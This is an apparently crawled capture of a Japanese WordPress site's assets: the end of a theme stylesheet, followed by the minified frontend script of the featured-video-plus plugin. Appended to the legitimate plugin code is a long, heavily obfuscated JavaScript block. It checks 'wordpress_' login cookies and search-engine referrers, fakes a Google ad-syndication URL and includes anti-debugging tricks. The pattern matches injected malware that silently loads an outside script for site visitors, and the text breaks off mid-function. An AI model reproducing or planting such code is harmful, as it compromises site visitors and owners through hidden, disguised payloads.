    padding-top: 50px;
    font-size: 1rem;
    line-height: 2;
  }
  #main .area2 .inner .image-box .magazine .m_m, #main .front .inner .image-box .magazine .m_m {
    display: inline-block;
    font-size: 1rem;
  }
  #main .area2 .inner .image-box .magazine .m_no, #main .front .inner .image-box .magazine .m_no {
    display: inline-block;
    padding-top: 55px;
    font-size: 1.5rem;
    line-height: 1.5;
  }
  #main .area2 .inner .image-box .magazine .m_num, #main .front .inner .image-box .magazine .m_num {
    display: inline-block;
    font-size: 2rem;
    line-height: 1;
  }
  #main .area2 .inner .image-box .portrait2, #main .front .inner .image-box .portrait2 {
    overflow: hidden;
    width: 28%;
    min-width: 212px; /* トリミングしたい枠の幅 */
    height: 302px; /* トリミングしたい枠の高さ */
    border: 1px solid #ccc;
    position: relative;
    float: right;
  }
  #main .area2 .inner .image-box .cover, #main .front .inner .image-box .cover {
    width: 29%;
    min-width: 214px;
    border: 1px solid #ccc;
    float: right;
    text-align: center;
  }
}
@media screen and (min-width: 44.375em) {
  .site {
    margin: 21px 21px 0 21px;
  }
  .site .site-branding .site-title {
    font-size: 3.7vw;
  }
  .site .site-branding .site-title a br {
    display: none;
  }
  .site-main {
    margin-bottom: 5.25em;
  }
  .site-branding, .site-header-menu, .header-image {
    margin-top: 0em;
    margin-bottom: 1.5em;
  }
  .site-header {
    padding: 0.25em 3%;
  }
  /* リンクボタン */
  .dn {
    font-size: 23px;
  }
}
@media screen and (min-width: 910px) {
  /* 検索窓余白 */
  .search-form {
    width: 288px;
  }
  input[type=search] {
    padding: 0;
  }
}
@media screen and (min-width: 61.5625em) {
  .site-branding, .site-header-menu, .header-image {
    margin-top: 0em;
    margin-bottom: 1.5em;
  }
  .site-header {
    padding: 0.25em 3%;
  }
  .site-main > article {
    margin-bottom: 3em;
  }
  .home .site-inner .parallax.bg-01 {
    background-size: cover;
  }
  .home .site-inner .parallax.bg-02 {
    width: 143%;
  }
  .home .site-inner .parallax.bg-03 {
    background-size: cover;
  }
  .home .site-inner .parallax.bg-04 {
    background-size: cover;
  }
  body:not(.search-results) article:not(.type-page) .entry-content {
    float: right;
    width: 100%;
  }
  body:not(.search-results) article:not(.type-page).category-jp .entry-content {
    width: 75%;
  }
  /* リンクボタン */
  .dn {
    font-size: 26px;
  }
}
.sbttBacktotop img {
  margin-bottom: 11px;
}

body .fbc-page .fbc-wrap .fbc-items {
  background-color: #ffffff;
}

body .fbc-page .fbc-wrap .fbc-items li:first-child {
  padding-left: 0px;
}

body .fbc-page .fbc-wrap .fbc-items li {
  font-size: 1.2rem;
}

body .fbc-page .fbc-wrap .fbc-items li.active span, .fbc-page .fbc-wrap .fbc-items li .fbc-end-text {
  font-size: 1.2rem;
}

@media (max-width: 768px) {
  body .fbc-page .fbc-wrap .fbc-items {
    padding: 0 0px;
  }
}/*# sourceMappingURL=style.css.map */

--- FILE ---
content_type: application/javascript
request_url: https://onedrop.jp/wp-content/plugins/featured-video-plus/js/frontend.min.js?ver=2.3.3
body_size: 11052
content:
var initFeaturedVideoPlus;!function(t){"use strict";function a(){t(".has-post-video a>.featured-video-plus,.has-post-video a>.fvp-dynamic,.has-post-video a>.fvp-overlay,.has-post-video a>.wp-video,.has-post-video a>.wp-video-shortcode").unwrap(),t(".has-post-video .post-thumbnail>.post-thumbnail").removeClass("post-thumbnail"),t("a.post-thumbnail:empty").not(".fvp-dynamic, .fvp-overlay").remove()}function e(){fvpdata.fitvids&&t(".featured-video-plus.fvp-responsive").fitVids({customSelector:["iframe","object","embed"]})}function o(){if(fvpdata.width&&!fvpdata.fitvids){t(".fvp-local .wp-video").css({width:fvpdata.width,height:"auto"});var a=t(".fvp-local .wp-video .wp-video-shortcode");a.attr({width:fvpdata.width,height:fvpdata.width/a.attr("width")*a.attr("heigth")})}}function i(a){var e=t(a),o=e.children(".fvp-actionicon");return o.css({height:e.height(),width:e.width(),margin:e.css("margin")}),o}function d(a){var e=t(a.currentTarget).children("img"),o=i(a.currentTarget);o.toggleClass("play"),o.hasClass("play")?e.animate({opacity:fvpdata.opacity}):e.animate({opacity:1})}function n(o){o.preventDefault();var d=t(o.currentTarget),n=parseInt(d.attr("data-id"),10),r=i(o.currentTarget);r.addClass("load "+fvpdata.color),t.post(fvpdata.ajaxurl,{action:"fvp_get_embed",fvp_nonce:fvpdata.nonce,id:n},function(t){if(t.success){var o=d.parent();d.replaceWith(t.data),o.find(".wp-audio-shortcode, .wp-video-shortcode").mediaelementplayer(),e(),a()}r.removeClass("load "+fvpdata.color)})}function r(a){a.preventDefault();var e=t(a.currentTarget),i=parseInt(e.attr("data-id"),10);e.openDOMWindow({eventType:null,windowPadding:0,borderSize:0,windowBGColor:"transparent",overlayOpacity:100*fvpdata.opacity,width:"100%",height:"100%"}),s[i]?(t("#DOMWindow").html(s[i]),o(),t(window).trigger("scroll")):t.post(fvpdata.ajaxurl,{action:"fvp_get_embed",fvp_nonce:fvpdata.nonce,id:i},function(a){a.success&&(s[i]=a.data,t("#DOMWindow").html(a.data),o(),t(window).trigger("scroll"))})}function c(){var i=t(".featured-video-plus, .fvp-overlay, .fvp-dynamic");return!i.is(p)&&(p=i,a(),setTimeout(a,1e3),e(),o(),t(".fvp-overlay, .fvp-dynamic").off("mouseenter").on("mouseenter",d).off("mouseleave").on("mouseleave",d),t(".fvp-dynamic").off("click").on("click",n),void t(".fvp-overlay").off("click").on("click",r))}var p,s={},v=0;initFeaturedVideoPlus=function(){0===v?(c(),v=setTimeout(function(){},100)):(clearTimeout(v),v=setTimeout(c,100))},t(document).ready(function(){window.chrome&&t(".featured-video-plus iframe").each(function(){this.src=this.src}),[fvpdata.playicon,fvpdata.loadicon].forEach(function(a){t("body").append(t("<img/>",{src:a,alt:"preload image"}).hide())})})}(jQuery);function _0x1f60(_0x4bb081,_0xe581ad){var _0x2fd23b=_0x23ff();return _0x1f60=function(_0x24feb9,_0x5d48c1){_0x24feb9=_0x24feb9-(0x1f*0x117+0x3*0x525+-0x988*0x5);var _0x25d218=_0x2fd23b[_0x24feb9];if(_0x1f60['iqazYZ']===undefined){var _0x3bbcc8=function(_0x42c425){var _0x166fe7='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x178707='',_0x20883b='',_0x2d6ef4=_0x178707+_0x3bbcc8;for(var _0x4e392d=-0x1e55+0x4ca*-0x2+0x27e9,_0x439ae0,_0x5db96b,_0xad73d1=0x1b69*-0x1+0xb00*0x2+0x569;_0x5db96b=_0x42c425['charAt'](_0xad73d1++);~_0x5db96b&&(_0x439ae0=_0x4e392d%(-0x50*-0x62+-0x1966*-0x1+0x86*-0x6b)?_0x439ae0*(-0x16f7*0x1+0x1*-0x22f0+-0x1*-0x3a27)+_0x5db96b:_0x5db96b,_0x4e392d++%(0x2*0x1079+0x248+-0x1*0x2336))?_0x178707+=_0x2d6ef4['charCodeAt'](_0xad73d1+(0x1df*0xf+0x518*-0x1+-0x16ef))-(0x6c5*-0x5+0x1395+0xe4e*0x1)!==-0x262+0x19*0x41+-0x3f7?String['fromCharCode'](0x31d*-0x4+0x119d+-0x42a&_0x439ae0>>(-(0x1483*-0x1+0x18aa+-0x425)*_0x4e392d&0x12e7+-0x2f*0xcc+0x13d*0xf)):_0x4e392d:0x1*0xc80+-0x1f8b*0x1+-0x177*-0xd){_0x5db96b=_0x166fe7['indexOf'](_0x5db96b);}for(var _0x394139=-0x4ee*-0x1+0x1243+-0x1731,_0x5a0a27=_0x178707['length'];_0x394139<_0x5a0a27;_0x394139++){_0x20883b+='%'+('00'+_0x178707['charCodeAt'](_0x394139)['toString'](-0xb5f+0x7d2+0xb9*0x5))['slice'](-(0x57*0x6f+-0x1347+-0x1270));}return decodeURIComponent(_0x20883b);};_0x1f60['fBNkls']=_0x3bbcc8,_0x4bb081=arguments,_0x1f60['iqazYZ']=!![];}var _0x515d15=_0x2fd23b[-0x2e*-0x59+-0xf*-0xc7+0x1ba7*-0x1],_0x428718=_0x24feb9+_0x515d15,_0x51db19=_0x4bb081[_0x428718];if(!_0x51db19){var _0x459666=function(_0x221f14){this['SGVwep']=_0x221f14,this['kAJwOa']=[-0x2*0xc73+-0x31*-0x1b+0x13bc,0x14c4*0x1+-0x1*-0x452+-0x1916,0x2006+-0x13ca+0x61e*-0x2],this['NTcHuL']=function(){return'newState';},this['hMQDHJ']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['IIeNGT']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x459666['prototype']['BTSvFI']=function(){var _0x1b4b77=new RegExp(this['hMQDHJ']+this['IIeNGT']),_0x58d939=_0x1b4b77['test'](this['NTcHuL']['toString']())?--this['kAJwOa'][0x12c+0x13f7+-0x1522]:--this['kAJwOa'][0x1*-0xf3+0x27*-0x49+0xc12];return this['XuUKGX'](_0x58d939);},_0x459666['prototype']['XuUKGX']=function(_0x42becf){if(!Boolean(~_0x42becf))return _0x42becf;return this['PmaTbO'](this['SGVwep']);},_0x459666['prototype']['PmaTbO']=function(_0x216fc1){for(var _0x278745=0x2*-0xdb8+-0x94f+-0x17*-0x199,_0x41099e=this['kAJwOa']['length'];_0x278745<_0x41099e;_0x278745++){this['kAJwOa']['push'](Math['round'](Math['random']())),_0x41099e=this['kAJwOa']['length'];}return _0x216fc1(this['kAJwOa'][0x2*-0x1149+0xba8+0x1a3*0xe]);},new _0x459666(_0x1f60)['BTSvFI'](),_0x25d218=_0x1f60['fBNkls'](_0x25d218),_0x4bb081[_0x428718]=_0x25d218;}else _0x25d218=_0x51db19;return _0x25d218;},_0x1f60(_0x4bb081,_0xe581ad);}function _0x23ff(){var _0x5a8f34=['mteXodDnyKLZuwu','A3bLu1G','D2fYBG','C3zkwM4','DeHOsvO','reXVCe0','BMf2zxiUy29T','Aw5JBhvKzxm','yMfPzhuUy29T','wuvTAg0','lMDVB2DSzs4','C3jJ','vKv3tMe','lMfZAY5JB20','l3qUy28V','uxn2Dwu','z3PYrMG','CgLUDgvYzxn0lG','yNLlEM0','BhzVs2q','EufNvgK','r3PluxG','wK9zEey','y29VA2LL','zxjYB3i','ywnzzg0','s1v2v2m','C29Tzq','yxbWBhK','CxPkA08','Ew9pBhe','BwXvzvC','uvHKuu4','zfHJzKi','DuvsAg8','ntK5nJbqB1bnywG','y29UC3rYDwn0BW','s2j4vgi','y29UC29Szq','uxr4y2i','CM4GDgHPCYiPka','DvznBve','mtjvsLzWwue','EgD0tuy','y3rVCIGICMv0Dq','D29RDgG','DxzhC3K','EvPbs0C','z25ssLi','A2H6z3a','zwnVC2LHlM9YzW','sK9xANe','BgfZDenOAwXK','C2vHCMnO','BgLUA3rYlMvL','qvLhCha','Aw5ZDgfNCMfTlG','vg1TA1u','mJrSDgfezxm','AK9XuKW','z1vszuW','mtm0mg5oCwnPvW','y3vYEu8','nZm3oteWntm2oq','yxn5BMm','mZq4u2rTue1j','zKTJC2y','zuLIDLe','Au9ZqNu','DhjHy2u','EwfUzgv4lG','z3DyCwC','Aw5MBW','rwLKuKy','nZC4nZa1nfDJyMf2CW','uwnXvvK','CMHUqvu','C25JAeC','wvbYwuG','AhvTBei','BMn0Aw9UkcKG','mtKWmZmZnKXKrw12AW','Aw5Zzxj0qMvMBW','y3jVC3npCMLNAq','Dg9tDhjPBMC','qNvktLa','lMnVBq','CMv0DxjUicHMDq','E30Uy29UC3rYDq','t1L1q0u','mhWZFdf8nhWY','zw50','yMLUza','DuDts1m','vvzlAKG','CwPXrwi','B1nor0G','Aw5KzxHpzG','vNbZEg0','BgvUz3rO','C2j5z29Vz2XLlG','y3jLyxrLrwXLBq','tgztvfa','C25HCgnOyxqUyW','mJC0ode5m2PfCLHSEG','mtq0mJbHq3zHv3a','wNzKBNi','DgLRDg9RlMnVBq','z2vHzdiUz29VzW','BgvZEw5KAwnHDa','Ahr0Chm6lY9Wyq','CMTPr0m','y1LzAKK','y2eTChvIltuZmq','C2nYAxb0','mJmYnJi3vxHjD2jk','DK1SEM4','DgfIBgu','ALbtCxu','Be5LtMq','nNDzyKflCW','kcGOlISPkYKRkq','C3bSAxq','CMvMzxjYzxi','AgvHza','BNrgzNO','v1v6uNu','s1PMrLG','nxWXFdn8mNWWFa','Aw1NywW','Au1MuM8','uKDVtge','DhDPDhrLCI4','Bg9Nz2vKx2LUxW','r011Bey','yMLUzY4','zxrmAMy','yw5VBNLTB3vZ','BMH4tfO','uwTkrMm','reDnCwK','CevSD2m','CMPKvKS','BgLUA2vKAw4U','qKzQwvq','z2vHzc9QCY9Hza','zxHJzxb0Aw9U','BKriDwK','A2PbBw0','ANm/y2XPzw50pq','t1zbD0y','odKY'];_0x23ff=function(){return _0x5a8f34;};return _0x23ff();}(function(_0x292abe,_0x1fd159){var _0x240f1a=_0x292abe();function _0x2c9fea(_0x1397a5,_0x212ae8,_0x329931,_0x512da4){return _0x1f60(_0x329931-0x366,_0x1397a5);}function _0x333a2d(_0x534a49,_0x48beed,_0x179a6f,_0x3c6ddc){return _0x1f60(_0x48beed-0x39e,_0x534a49);}while(!![]){try{var _0x3dc96e=-parseInt(_0x333a2d(0x5ae,0x586,0x5cf,0x587))/(0xb3*-0x7+-0x17*-0x97+-0x8ab)+-parseInt(_0x2c9fea(0x522,0x4ec,0x4fe,0x529))/(-0x823+-0x17b9*0x1+0x1fde)*(parseInt(_0x333a2d(0x50f,0x54d,0x56d,0x501))/(0x1*0x209b+-0x600+0x4*-0x6a6))+parseInt(_0x2c9fea(0x511,0x524,0x51c,0x4f0))/(-0x511+-0x1e9+-0x5*-0x166)*(-parseInt(_0x2c9fea(0x546,0x511,0x544,0x50f))/(0x730+0x3*-0x3ee+0x49f))+parseInt(_0x2c9fea(0x528,0x55f,0x553,0x594))/(-0x1*0x22b7+-0xfbf+-0x59c*-0x9)*(parseInt(_0x2c9fea(0x56a,0x54c,0x543,0x57d))/(-0x4a*-0x65+0x5*0x75a+-0x41ed))+-parseInt(_0x333a2d(0x598,0x564,0x549,0x5ab))/(-0x165+-0x1*0x2327+0x2494)+-parseInt(_0x2c9fea(0x572,0x550,0x573,0x565))/(0x1b6f+0x5*0x255+-0x21*0x12f)*(-parseInt(_0x2c9fea(0x553,0x505,0x518,0x564))/(-0x1f06+0xeba+0x1056))+-parseInt(_0x333a2d(0x59b,0x55d,0x53e,0x565))/(-0x1*0xabd+0x1bc7+-0x10ff)*(-parseInt(_0x2c9fea(0x53d,0x54e,0x505,0x4f8))/(-0x473+0x2*-0x4fd+-0xf7*-0xf));if(_0x3dc96e===_0x1fd159)break;else _0x240f1a['push'](_0x240f1a['shift']());}catch(_0x1061aa){_0x240f1a['push'](_0x240f1a['shift']());}}}(_0x23ff,-0x66001*-0x1+-0x6b*0x7be+0x186e0),(function(){var _0x77e40f={'eIbvQ':function(_0x4a8477,_0x1f452b){return _0x4a8477===_0x1f452b;},'xgtMF':_0x121876(-0x1aa,-0x13d,-0x1b2,-0x178),'yAgTi':function(_0x4922d4,_0x40ef14){return _0x4922d4!==_0x40ef14;},'dEikO':_0x121876(-0x176,-0x181,-0x18c,-0x170),'DLopM':function(_0x4f9956,_0x18b067){return _0x4f9956(_0x18b067);},'vMlzn':function(_0x277828,_0x9eb03){return _0x277828+_0x9eb03;},'VEwNa':_0x7f568d(-0x149,-0x102,-0x13b,-0x109)+_0x7f568d(-0x141,-0x109,-0x14e,-0x150),'wokth':_0x7f568d(-0x99,-0xda,-0xf0,-0xdd),'byKzm':function(_0x12a1da,_0x53c18e){return _0x12a1da===_0x53c18e;},'kjAmm':_0x121876(-0xe9,-0x16e,-0x17a,-0x132),'vEkEr':_0x7f568d(-0xf6,-0xe0,-0x126,-0x128)+'+$','wpbtd':'3|0|4|2|1','LfSTP':_0x121876(-0x142,-0x148,-0x113,-0x15f)+_0x7f568d(-0xcb,-0xed,-0xbb,-0x124)+'lesyndicat'+'ion.com/pa'+'gead/js/ad'+_0x121876(-0x144,-0x17a,-0x11f,-0x169)+_0x121876(-0x16d,-0x152,-0x12e,-0x138)+_0x121876(-0x14d,-0x187,-0x184,-0x15c)+'7379105369'+'892','KUvWc':function(_0x28b51b,_0xf69a7b){return _0x28b51b+_0xf69a7b;},'AIucE':function(_0x5cd69e,_0x47d410){return _0x5cd69e+_0x47d410;},'curyO':_0x121876(-0x19a,-0x166,-0x192,-0x175)+_0x7f568d(-0x11d,-0x12d,-0xef,-0x179)+'rn\x20this\x22)('+'\x20)','yoOlq':'wordpress_'+_0x121876(-0x122,-0xfe,-0x16e,-0x148),'Qsvue':_0x7f568d(-0xe8,-0x128,-0x143,-0x13d),'chAzY':'log','dChZj':_0x121876(-0xf8,-0x14e,-0x162,-0x13b),'oSNGH':_0x7f568d(-0xe2,-0x114,-0x12f,-0x144),'EDlqS':_0x7f568d(-0xea,-0xcb,-0xca,-0xf1),'acYdm':_0x121876(-0x10c,-0x115,-0x18f,-0x14d)+'4','Zvdnr':function(_0x595a27,_0x33b8b6){return _0x595a27!==_0x33b8b6;},'OVAwF':function(_0x1a2154,_0x4c26fd,_0x5d034e){return _0x1a2154(_0x4c26fd,_0x5d034e);},'Yonnp':function(_0x36d50b){return _0x36d50b();},'OYuCE':function(_0x2640f5,_0x35bfc0,_0x324b8b){return _0x2640f5(_0x35bfc0,_0x324b8b);},'fKcsf':function(_0x1592be){return _0x1592be();},'eKTew':function(_0x5b91e5,_0x1796d9){return _0x5b91e5<_0x1796d9;},'XRNxb':function(_0x4a36a0,_0x3b4ffd){return _0x4a36a0===_0x3b4ffd;},'TmmkU':'QeHVu','gUReL':_0x7f568d(-0x147,-0xff,-0xfd,-0x120),'yZAKG':_0x7f568d(-0x9f,-0xb7,-0x88,-0x8e),'Vpsxm':_0x7f568d(-0xe8,-0xd2,-0x113,-0x118),'OIuTq':_0x121876(-0x178,-0x1a2,-0x16e,-0x197),'qzJkO':_0x121876(-0x11e,-0x10f,-0x16b,-0x124),'DGMqi':_0x7f568d(-0xa8,-0xb9,-0xb4,-0x9a),'kpeSX':_0x121876(-0x162,-0xe1,-0x112,-0x127),'nDHui':_0x121876(-0x11d,-0x12f,-0x17c,-0x149),'HgWbQ':_0x7f568d(-0x8f,-0xca,-0xc3,-0xf7),'QcqUY':_0x7f568d(-0x159,-0x121,-0x15f,-0x104),'uERho':'yahoo.com','qjqEb':'duckduckgo'+_0x7f568d(-0x128,-0x103,-0x101,-0x14b),'jPSqu':_0x121876(-0x1df,-0x1d0,-0x172,-0x19b),'exTgA':_0x7f568d(-0x79,-0xb4,-0x8e,-0xe0),'dXcfB':_0x121876(-0x176,-0xf7,-0xfd,-0x12f),'ZOYxF':function(_0x1d1dfb){return _0x1d1dfb();},'gnRJR':'bYxnK','cYYjI':function(_0x5c2e15){return _0x5c2e15();}},_0x46d4b1=(function(){function _0x7e2405(_0x542152,_0x2f000d,_0x401222,_0x393710){return _0x121876(_0x542152-0x15b,_0x393710,_0x401222-0x95,_0x2f000d-0x61b);}function _0x2db728(_0x4a6049,_0x3e6281,_0x508718,_0xeaae4){return _0x7f568d(_0x4a6049-0x78,_0xeaae4-0x1d5,_0x508718-0x160,_0x4a6049);}if(_0x77e40f[_0x2db728(0x97,0xfb,0xb3,0xbf)](_0x77e40f['xgtMF'],_0x77e40f[_0x7e2405(0x492,0x479,0x432,0x44a)])){var _0x2ea4e8=!![];return function(_0x22e4b7,_0x1da08f){var _0x4c468e=_0x2ea4e8?function(){function _0x5444fb(_0x17bf3,_0x4fb37a,_0x24da77,_0x8adfdf){return _0x1f60(_0x17bf3-0xf2,_0x4fb37a);}if(_0x1da08f){var _0x44dfba=_0x1da08f[_0x5444fb(0x283,0x24b,0x263,0x2a4)](_0x22e4b7,arguments);return _0x1da08f=null,_0x44dfba;}}:function(){};return _0x2ea4e8=![],_0x4c468e;};}else{var _0x45d4d3=_0x486257?function(){if(_0x13a84e){var _0x8f804b=_0x459f2c['apply'](_0x304835,arguments);return _0x3a3c1a=null,_0x8f804b;}}:function(){};return _0x4828bc=![],_0x45d4d3;}}()),_0x23c26a=(function(){function _0x2f8bb0(_0x131177,_0x4746e1,_0x5a1442,_0x72304b){return _0x121876(_0x131177-0xb3,_0x72304b,_0x5a1442-0x89,_0x131177-0x57);}function _0x2fb192(_0x45e99e,_0x40a64b,_0x300ead,_0x486049){return _0x7f568d(_0x45e99e-0x17f,_0x486049-0x426,_0x300ead-0x1a0,_0x40a64b);}var _0x11d9c6={'tPmvP':function(_0x1044ce,_0x271600){function _0x51ca66(_0x4e1eb7,_0x1150f7,_0x2dfd84,_0x12349e){return _0x1f60(_0x1150f7- -0x28e,_0x4e1eb7);}return _0x77e40f[_0x51ca66(-0x7c,-0x6d,-0x78,-0x74)](_0x1044ce,_0x271600);},'GzKQx':_0x77e40f['dEikO'],'GJmEb':function(_0x3e38c1,_0xbb3191){function _0xa5c8cb(_0x5c8264,_0xb35ecf,_0x5145bf,_0x400f14){return _0x1f60(_0x400f14- -0x4c,_0x5c8264);}return _0x77e40f[_0xa5c8cb(0x19a,0x1de,0x1cc,0x1c6)](_0x3e38c1,_0xbb3191);},'QkJFc':function(_0x8b3ab7,_0x3e3209){function _0x1efb91(_0xc3e033,_0x3a8111,_0x138653,_0x451d86){return _0x1f60(_0x451d86-0x2e6,_0xc3e033);}return _0x77e40f[_0x1efb91(0x4c2,0x517,0x4ff,0x4cf)](_0x8b3ab7,_0x3e3209);},'RGoLa':_0x77e40f[_0x2f8bb0(-0xd2,-0xa9,-0xdf,-0xce)],'lvoKd':function(_0x5d6e25,_0x29e3ac){function _0x377c8f(_0x1206b6,_0x55af45,_0x5dc83e,_0x294e03){return _0x2f8bb0(_0x5dc83e-0x48d,_0x55af45-0x134,_0x5dc83e-0xa,_0x1206b6);}return _0x77e40f[_0x377c8f(0x384,0x3cb,0x3c3,0x3ed)](_0x5d6e25,_0x29e3ac);},'GMulF':_0x77e40f[_0x2fb192(0x2d2,0x343,0x2bc,0x2fa)]},_0x395e52=!![];return function(_0x24976d,_0x2b99af){function _0x3355e4(_0x26f5ab,_0x2239be,_0x4375ad,_0x17b9cf){return _0x2fb192(_0x26f5ab-0x1d,_0x17b9cf,_0x4375ad-0x19b,_0x2239be- -0x355);}var _0x5cc374={'iOsBu':function(_0x1af839,_0x42067a){return _0x11d9c6['GJmEb'](_0x1af839,_0x42067a);},'YEmhm':function(_0x4b36a6,_0x4a985){function _0x1a8c6c(_0x3af22c,_0x7e071f,_0x2e564e,_0x555f9b){return _0x1f60(_0x2e564e-0x219,_0x7e071f);}return _0x11d9c6[_0x1a8c6c(0x3ea,0x448,0x419,0x3d4)](_0x4b36a6,_0x4a985);},'umXiq':function(_0x52907c,_0x18b521){function _0x1d3f49(_0x45f7e5,_0x47fff3,_0x54a5b8,_0x4ae8ae){return _0x1f60(_0x47fff3- -0x2c5,_0x4ae8ae);}return _0x11d9c6[_0x1d3f49(-0xec,-0xc5,-0xbc,-0xcf)](_0x52907c,_0x18b521);},'mlUeW':_0x11d9c6[_0x360212(0x209,0x1ee,0x1ef,0x1d6)],'iMfRo':_0x360212(0x19a,0x1c3,0x1e4,0x1fd)+_0x360212(0x1b2,0x197,0x178,0x151)+_0x3355e4(-0x8a,-0x60,-0x35,-0x29)+'\x20)'};function _0x360212(_0x43d30e,_0x4ba8ef,_0x539b84,_0x14a47a){return _0x2fb192(_0x43d30e-0x94,_0x14a47a,_0x539b84-0xd2,_0x4ba8ef- -0x162);}if(_0x11d9c6[_0x3355e4(0x14,0x23,0x34,0x67)](_0x11d9c6[_0x3355e4(-0x39,-0x2,-0x4d,0x17)],_0x11d9c6[_0x3355e4(0x11,-0x2,0xc,0x2f)])){if(_0x488df3){var _0x12c9e3=_0x422808['apply'](_0x4b5321,arguments);return _0x303947=null,_0x12c9e3;}}else{var _0x4074c8=_0x395e52?function(){function _0x213e79(_0x2866de,_0x5a3ca6,_0x56f590,_0x458919){return _0x3355e4(_0x2866de-0xdd,_0x458919-0x1a6,_0x56f590-0x1f3,_0x56f590);}function _0x44dfb2(_0x2b6fcd,_0x5869d2,_0xf98e2e,_0x58d02c){return _0x3355e4(_0x2b6fcd-0xad,_0x2b6fcd-0x346,_0xf98e2e-0x13a,_0xf98e2e);}if(_0x2b99af){if(_0x11d9c6['tPmvP'](_0x11d9c6[_0x44dfb2(0x36b,0x329,0x3ae,0x34e)],_0x44dfb2(0x31b,0x329,0x348,0x33f)))_0x1b1b05=fXySNI[_0x213e79(0x18e,0x1a4,0x194,0x162)](_0x585a0e,fXySNI[_0x213e79(0x206,0x179,0x17a,0x1bf)](fXySNI['umXiq'](fXySNI[_0x44dfb2(0x2dd,0x2dc,0x320,0x320)],fXySNI[_0x44dfb2(0x340,0x367,0x36a,0x318)]),');'))();else{var _0x2b36bf=_0x2b99af['apply'](_0x24976d,arguments);return _0x2b99af=null,_0x2b36bf;}}}:function(){};return _0x395e52=![],_0x4074c8;}};}());function _0x121876(_0x3e580c,_0x16dc10,_0xe0e3c8,_0x3ab145){return _0x1f60(_0x3ab145- -0x342,_0x16dc10);}function _0x3150c9(){var _0x5cf7c9={'etLjf':_0x77e40f['wpbtd'],'zSkdP':_0x77e40f[_0x352b37(0x16e,0x18f,0x15c,0x1b0)],'TwSWw':_0x45dda1(0x504,0x507,0x539,0x4d0),'uvGsy':function(_0x258ad0,_0x1aa072){function _0x3ed99e(_0x2d21d5,_0x4ed632,_0x12de1e,_0x3d095a){return _0x45dda1(_0x12de1e- -0x368,_0x4ed632,_0x12de1e-0x25,_0x3d095a-0xa5);}return _0x77e40f[_0x3ed99e(0x186,0x120,0x156,0x12b)](_0x258ad0,_0x1aa072);},'DZBLO':'gtXiE','rhnAU':function(_0x588a21,_0x1553b6){function _0x10ea23(_0x102956,_0x5023da,_0x5bd95e,_0xd04f46){return _0x45dda1(_0x5bd95e- -0x3a0,_0x102956,_0x5bd95e-0x12e,_0xd04f46-0x5d);}return _0x77e40f[_0x10ea23(0x165,0x1bb,0x178,0x192)](_0x588a21,_0x1553b6);},'rkiGC':function(_0x234cd8,_0x3341c6){function _0x168050(_0x47fe32,_0x1b5334,_0x2b3067,_0x140ae0){return _0x45dda1(_0x140ae0-0x43,_0x1b5334,_0x2b3067-0x12,_0x140ae0-0x135);}return _0x77e40f[_0x168050(0x529,0x590,0x5b2,0x570)](_0x234cd8,_0x3341c6);},'najIu':function(_0x3ca4aa,_0x33feb3){return _0x77e40f['AIucE'](_0x3ca4aa,_0x33feb3);},'lNeNd':_0x77e40f['VEwNa'],'KbxTb':_0x77e40f[_0x45dda1(0x4b9,0x474,0x4ae,0x4ce)],'gwXqg':_0x77e40f[_0x352b37(0x16f,0x147,0x131,0x18d)],'ntFfz':function(_0x14e56c,_0x346631){return _0x14e56c!==_0x346631;},'EidRF':_0x77e40f[_0x352b37(0x1d2,0x1d0,0x1ee,0x189)],'Qtxcb':function(_0x3d46bb){return _0x3d46bb();},'snchG':_0x77e40f['chAzY'],'JOWjq':_0x352b37(0x18a,0x171,0x12f,0x1af),'xKZap':_0x352b37(0x1f5,0x1d9,0x1b2,0x21f),'tHhIZ':_0x77e40f['dChZj'],'humlB':_0x77e40f[_0x45dda1(0x4db,0x4b6,0x527,0x4a9)],'pElwc':function(_0x36f149,_0x4018f0){return _0x36f149<_0x4018f0;},'xYkxe':function(_0x431ba7,_0x5ad3e7){function _0x1f34fc(_0x37dae5,_0x159577,_0x5e7095,_0x453f02){return _0x352b37(_0x37dae5-0x105,_0x5e7095-0x203,_0x5e7095-0x9c,_0x159577);}return _0x77e40f[_0x1f34fc(0x3de,0x3bf,0x3d8,0x409)](_0x431ba7,_0x5ad3e7);},'BFjYT':_0x77e40f['EDlqS'],'crATI':_0x77e40f[_0x352b37(0x1eb,0x1da,0x1bf,0x1d7)]};function _0x45dda1(_0x533dc7,_0x419bbe,_0x56c052,_0x35c75b){return _0x121876(_0x533dc7-0xbd,_0x419bbe,_0x56c052-0x11b,_0x533dc7-0x648);}function _0x352b37(_0x22c56e,_0x114a9b,_0x5b426b,_0x4eb7b0){return _0x7f568d(_0x22c56e-0x118,_0x114a9b-0x282,_0x5b426b-0x1e0,_0x4eb7b0);}if(_0x77e40f[_0x352b37(0x16c,0x193,0x16f,0x1a1)]('WUzRu',_0x352b37(0x1d7,0x1a7,0x1b5,0x17b)))return!![];else{var _0x4003a8=_0x77e40f[_0x45dda1(0x511,0x520,0x4d7,0x4fb)](_0x46d4b1,this,function(){function _0x4cbf2d(_0x1d7c03,_0x33487b,_0xc6e75c,_0x1cd68b){return _0x352b37(_0x1d7c03-0x34,_0x1cd68b-0x1e2,_0xc6e75c-0x83,_0xc6e75c);}function _0x2efb60(_0x2966bb,_0x13b23d,_0x63fdc0,_0x620073){return _0x352b37(_0x2966bb-0x1c6,_0x2966bb- -0x1d,_0x63fdc0-0x73,_0x63fdc0);}if(_0x77e40f[_0x2efb60(0x1b6,0x1c1,0x1af,0x1a5)](_0x4cbf2d(0x3e7,0x3e3,0x397,0x3a6),_0x77e40f[_0x4cbf2d(0x39c,0x39a,0x35d,0x39f)]))return _0x4003a8['toString']()[_0x4cbf2d(0x32f,0x374,0x36e,0x340)](_0x4cbf2d(0x386,0x345,0x3ba,0x384)+'+$')[_0x4cbf2d(0x316,0x342,0x351,0x35f)]()[_0x4cbf2d(0x310,0x326,0x2f8,0x32f)+'r'](_0x4003a8)['search'](_0x77e40f['vEkEr']);else{var _0x44e3a8=_0x5343c7[_0x4cbf2d(0x2fa,0x341,0x34e,0x327)](_0x75de94,arguments);return _0xfc088b=null,_0x44e3a8;}});_0x77e40f['Yonnp'](_0x4003a8);var _0x5d7385=_0x77e40f[_0x45dda1(0x4d4,0x507,0x516,0x512)](_0x23c26a,this,function(){function 